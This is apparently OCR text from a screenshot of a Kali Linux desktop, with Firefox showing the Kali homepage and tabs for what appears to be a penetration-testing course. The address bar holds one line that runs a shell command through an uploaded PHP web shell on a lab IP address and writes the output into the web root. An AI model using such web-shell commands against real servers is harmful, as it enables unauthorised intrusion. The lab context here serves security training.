 Applications Places Firefox ESR Sun 05:04 00:00:58 1
Kali Linux, an Offensive Security Project - Mozilla Firefox
Kali Linux, an Offensive S...
192.168.1.25/ Search
Would you like to improve your search experience with suggestions?
Learn more...
No Yes
https://members.elearn... Cross Site Scripting, S...
Visit 192.168.1.25/
KALI TOOLS KALI DOCUMENTATION OFFENSIVE SECURITY
192.168.1.25
192.168.1.25/admin/uploads/test.PHP?c=ls /var/lib > /var/www/log.txt
The most advanced penetration testing distribution, ever.
LEARN MORE